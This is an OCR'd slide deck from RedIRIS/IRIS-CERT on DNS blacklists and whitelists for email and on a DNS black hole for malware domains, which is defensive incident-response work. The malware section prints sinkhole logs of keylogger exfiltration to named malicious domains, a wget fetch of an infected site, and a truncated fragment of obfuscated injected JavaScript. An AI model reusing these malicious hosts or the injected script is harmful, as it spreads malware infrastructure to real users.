

red.es

# White & Black Listing Other uses of DNS Join FIRST/TF-CSIRT Jan 20<sup>th</sup> 2009 RIGA





- SMTP Blacklist
  - problems
  - White list implementation
  - Build your own reputation system
- Blocking malicious domains





### About Red IRIS



red.es



- Spanish Academic & Research Network
- Interconnect 250
  Universities & Research centers
- Part of government company, red.es
- IRIS-CERT, CSIRT inside RedIRIS







- Working group with Universities & Research center since 1993 <u>http://www.rediris.es/mail</u>
- Trusted community developing different tools & usage guides.
  - Quality metrics for email services
  - Evaluation of new technologies .etc.
- Information also used by people outside Universities





- Old initiative to block incoming SMTP at:
  - TCP connection handshake
  - Initial SMTP dialogue
  - Firewall , before establishing the connection
- Usually a list of "supposed" bad email senders
- Almost all the SMTP solutions used some kind of black list









- Most of the Blacklist used DNS for query protocol:
  - Easy to query ,similar to reverse IP address resolution"
  - Provides "caching" of the information in DNS servers.
  - Easy to implement in the server code .
  - All of the SMTP servers implements this feature.







- From users: (spamcop, ...):
  - Users denounce spam email received.
  - After some hits the sender IP is listed in the blacklist.
- Problems:
  - Some user subscribed to mailing list and forgot about their subscriptions:
    - Easier to say "this is spam" that try to be removed from some mailer servers.
  - Users usually fills any web based forms providing their email







- Gathering information:
  - Block IP blocks from IP addresses that are residential / end users space
    - Dynamic allocated users
    - Static allocates users.
  - This information can be collected by the black list administrator or submitted by the own ISP.
- Problems:
  - Small Office SMTP servers in those ISP can be affected







- From spamtrap
  - Set up accounts that will receive emails
  - Add the sender IP addresses to the blacklist
- Problems:
  - Mail bounces and mistakes in the email addresses







- Most of the Blacklists have different levels:
  - Combined all this the different approaches.
  - Some has some interface for removing the IP addresses.
- Examples:
  - http://cbl.abuseat.org
  - http://www.spamhaus.org/xbl/index.lasso/
  - http://www.mxtoolbox.com/blacklists.aspx



Problems of the Black lists





- To the ISP (listed in it):
  - Sometimes outgoing SMTP servers are listed
    - Bounce messages
    - Infected users sending spam ....
    - Politics issues
  - How to be removed from the list ?
    - Need to pay money ?
    - 48 hours delay
- To the server using the Black list:
  - Messages not received
  - Manual removing of black list / white list







## 2004/2005.

- Lot of black listing problems between Universities & ISP in Spain.
- SPF was not widely implemented
- Most of the mail providers, were using some kind of manual white list .
- No coordination .







- Some discussion in the E-COAT meetings, provide the initial jumpstart information.
- Dutch ISP WL. <u>http://noc.bit.nl/dnsbl/nlwhitelist/</u>
- DNSWL.org , <u>http://www.dnswl.org</u>







http://www.abuses.es/eswl/en/

Based on WL-NL, from Dutch ISP.

- Objective:
  - Mitigate the effects of external blacklist, ensuring that the email traffic between operators in Spain.
- It's better to receive some spam from other ISP that block all the traffic !!
  - How can communicate ?
  - Difficult to trace user complains about not received emails







- Two white list zones defined:
  - ESWL: outgoing SMTP server of Abuses members.
  - MTAWL: White list with big international email providers, other organizations and similar initiatives.
- White list is provided in different formats:
  - DNS based (like blacklist)
  - Configuration files for different SMTP servers.
- The files can be downloaded from the white list page.
- All the IP listed has a abuse/technical contact public address for troubleshooting











#### WL policy:



- Don't spend too much time thinking how to implement it.
  - Simple policy: you are in the list
    - Because you asked for this
    - Someone added (mtawl)
  - People using the WL, want to have you in the WL.
- WL, don't provide any kind of reputation "good SMTP behaviour", only states that this is the address of an SMTP server that "usually" don't send too much spam.







- Simple Perl scripts .
  - Manual processing of the information
  - Ad-hoc scripts to add information from other White List
- Success:
  - Used by Universities & Spanish ISPs
  - Great interest from other groups:
    - Bank, local government ...
  - Fix most of the black listing problems between ISP & Universities.







- Web interface
- Registry of changes
- Most of the task can be done by the domain owners.
- Protocol to import information from other White List systems.





red.es

# White List @RedIRIS







- How many Blacklist to use ?
  - SMTP traffic can be slowed with too much DNS checks
  - But better results (more spam blocked)
- What can we do with the false positives ?
  - How fast can a IP address be removed from a Blacklist system ?
- How can the NREN provide an additional service to their members ?







- Based on part of a bigger product,
  - Rks from Sandvine, <u>http://www.sandvine.com</u>
- Service only for own constituency http://www.rediris.es/irisrbl/
- Integrate different sources:
  - Several blacklist
  - White List & exceptions
  - Events (Spamtraps)
- Only one query to DNS check the blacklist
- Small web interface to remove IP in the blacklists
- Only users of the Blacklists (not IP owner) can remove IP addresses // false positives





- Use a white list to avoid problems caused by blacklist.
- More important is the coordination between the different ISP and groups to fight a common problem.
- Collaborative projects like the White list help to build a trust model between all.







red.es

# DNS black hole of malicious domains







malware usage of DNS

- 1. Other malicious domain usage
- 2. Blocking domains at the DNS level
- 3. Results









- DNS domains is used instead of fixed IP address.
  - IP address are detected easily (traffic monitoring)
  - You can not "reserve" a dynamic IP address
- To avoid behavior analysis, using always the same domain always Trojans change the domains used to submit information
- Updating every few hours the keylogger can be difficult:
  - machines are not 24/7 internet connected
  - Installation problems
- Buying a big number of domains is not a problem for the organized crime/ attackers.
- Use an algorithm to generate domains named based in the day of year.
- Heavily encrypt the binary to avoid reverse engineering







- Last versions of torpig have hardcoded the domains three or four months in advance.
- They use those domains to obtain the updated information about which domains should be attackers.
- This would the keylogger to run without too much updates, but also it his weak point.







- Keylogger domains
- IRC domains
- Fast flux
- Infected web pages iframes redirection .







Use of a standard bind server and be authoritative for the malware domains:

- /etc/named.conf :
- "include "/etc/trojan-domains.conf";"

## /etc/trojan-domains.conf







 Defaults zone for blocking, filename /var/named/dns-block.zone





- We are using this zones to redirect all the malicious domains to a controlled web server.
- We can detect infected machined and and contact with the network administrators
- We can detect infected web pages and contact the administrators.







- AAA.BBB.CCC.DDD - [17/Nov/2008:13:41:38 +0000] "POST /28CB4E5A97A9D317/ cRtgkRMTUiNv8TcvEuB38RRaMFEHAaZVSqRVahBwFQOxG5AEoqNXp68hRgyX1QdVMTsgYdZW1xLqALdbx3C iJOF/ZLQzw1dyWqRS6gMUxzAFWuABd1bXYioUoypXINMkUSuQRaInthIqJEJKFxASJOEPBA HTTP/1.0" 404 5 jccjonv.net "-" "-"
- AAA.BBB.CCC.DDD [17/Nov/2008:13:41:38 +0000] "POST /28CB4E5A97A9D317/ cRtgkRMTUiNv8TcvEuB38RRaMFEHAaZVSqRVahBwFQOxG5AEoqNXp68hRgyX1QdVMTsgYdZW1xLqALdbx3C iJOF/ZLQzw1dyWqRS6gMUxzAFWuABd1bXYioUoypXINMkUSuQRaInthIqJEJKFxASJOEPBA HTTP/1.0" 404 5 jccjonv.biz "-" "-"
- WWW.XXX.YYY.ZZZ- [17/Nov/2008:13:48:50 +0000] "POST /DE1D5D4CF0711963/ B2YS1xISUyER9uW3B

+pw9WInAiemVycwRVQDcnVqciAQAeICo6JWpdAmMATi3wBRR0ZSZ9dX1hCVB8FTYrpVIJcCFrIywlbAdVMk 4nYewDRzJ5JXJmfWYDUj1XIiGtQwF1biQ6MmN5Bxdw HTTP/1.0" 404 5 bethonv.com "-" "-"

WWW.XXX.YYY.000 - - [17/Nov/2008:13:48:50 +0000] "POST /DE1D5D4CF0711963/ B2YS1xISUyER9uW3B

+pw9WInAiemVycwRVQDcnVqciAQAeICo6JWpdAmMATi3wBRR0ZSZ9dX1hCVB8FTYrpVIJcCFrIywlbAdVMk 4nYewDRzJ5JXJmfWYDUj1XIiGtQwF1biQ6MmN5Bxdw HTTP/1.0" 404 5 bethonv.net "-" "-"

WWW.XXX.YYY.000 - - [17/Nov/2008:13:48:50 +0000] "POST /DE1D5D4CF0711963/ B2YS1xISUvER9uW3B

+pw9WInAiemVycwRVQDcnVqciAQAeICo6JWpdAmMATi3wBRR0ZSZ9dX1hCVB8FTYrpVIJcCFrIyw1bAdVMk 4nYewDRzJ5JXJmfWYDUj1XIiGtQwF1biQ6MmN5Bxdw HTTP/1.0" 404 5 jccjonv.com "-" "-"

WWW.XXX.YYY.000 - - [17/Nov/2008:13:48:50 +0000] "POST /DE1D5D4CF0711963/ B2YS1xISUyER9uW3B +pw9WInAiemVycwRVQDcnVqciAQAeICo6JWpdAmMATi3wBRR0ZSZ9dX1hCVB8FTYrpVIJcCFrIywlbAdVMk 4nYewDRzJ5JXJmfWYDUj1XIiGtQwF1biQ6MmN5Bxdw HTTP/1.0" 404 5 jccjonv.net "-" "-"





WWW.XXX.YYY.ZZZ- - [16/Nov/2008:05:53:55 +0000] "GET /ngg.js HTTP/ 1.1" 404 5 www.butdrv.com "http://www.grupo-pg.com/web/pr esentacion.asp?IdPromocion=8" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)" WWW.XXX.YYY.ZZZ- - [16/Nov/2008:19:37:03 +0000] "GET / utb.is? http://www.google.es/search?sourceid=navclient&ag=t&hl=es&ie =UTF-8&rlz=1T4PCTA esES242ES246&g=goear HTTP/1.1" 404 5 www.googleanalitics.net "http://dowint.net/" "Mozilla/4.0 (compatib le; MSIE 7.0; Windows NT 6.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; SLCC1; .NET CLR 2.0.50727; Media Ce nter PC 5.0; .NET CLR 3.0.04506; InfoPath.1; .NET CLR 1.1.4322)" WWW.XXX.YYY.ZZZ- - [17/Nov/2008:13:51:30 +0000] "GET /ngg.js HTTP/ 1.1" 404 5 www.cliprts.com "http://www.balneariomondariz. com/es/secciones tienda.asp" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5. $\overline{1}$ ; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727 ; .NET CLR 3.0.04506.30)" WWW.XXX.YYY.ZZZ- - [09/Nov/2008:12:31:25 +0000] "GET /1.js HTTP/1.1" 404 5 www.nihaoel3.com "http://www.cuidademi.com/marca s/lista productos.asp?marca=76" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50 727)"



#### Example of infected web page (2)





wget -O - http://www.dowint.net | tail --14:10:35-- http://www.dowint.net/ Resolviendo www.dowint.net... 72.232.72.242 Connecting to www.dowint.net|72.232.72.242|:80... conectado. Petición HTTP enviada, esperando respuesta... 200 OK Longitud: no especificado [text/html] Saving to: `STDOUT'

[ <=>

] 9.406 40,3K/s in 0,2s

14:10:36 (40,3 KB/s) - `-' saved [9406]

 $c6cd154b00047609d015d5eda471e2b6-> < script language=javascript>mih="%"; saqjr="<q73q63rq69pt languaq67q65=q6aq61vq61q73crq69pq74> fq75nctiq6fnq20xq70ytq28rq76q78)q7bvar q74q67n, izg3dq22q71T9ZI$q68q3dq30`}rf#1(2q6eq5fq3a^8b,NFH7q47@'q45s)(q22q425q7cq20wq2d]Uuq2aq4fcvzq7eq26q56jq2eq64kq674q36q41oi; !ym+q78{[eapPMlt3q4bC]]}"q2caq3d \"\"q2caq3d \"\"q2cq2q2cq72q3bfoq72q28q74q67nq3d0q3btgn<rvx.q6ceq6eq67th;q74gq6eq2bq2bq29q7b t=q72vq78.q63hq61rAt(tq67q6e)q3$ 







- http://www.malwaredomains.com
- http://www.malwaredomainslist.com
- Etc.
- The main problem is that they are too strict, block a good domain if they contains a malicious /infected? Web page.
  - A "false positive" can be very dangerous





- Currently this is only a "test project" inside RedIRIS with only a small group of universities.
- IRIS-CERT is providing a named.conf configuration file that can be included in the DNS master file
- DNS servers are managed by the universities so they should choose to use this zone or not.
- About 20 Universities > 300K IP are currently using this zones.
- We blocked between 7 to 12 different trojans access and 20 to 100 infected iframe redirection







- Alert tool to quickly report infected web pages and user.
- integration in our Incident Tracking tools
- integrate more malicious domain sources.
  - Works with other similar initiatives
- HTTP based web tool to keep track of changes, automatic removal of false positives etc.
- Block also botnet controller domains, etc.







MINISTERIO DE INDUSTRIA, TURISMO Y COMERCIO







Edificio Bronce Plaza Manuel Gómez Moreno s/n 28020 Madrid. España Tel.: 91 212 76 20 / 25 Fax: 91 212 76 35 www.red.es - www.re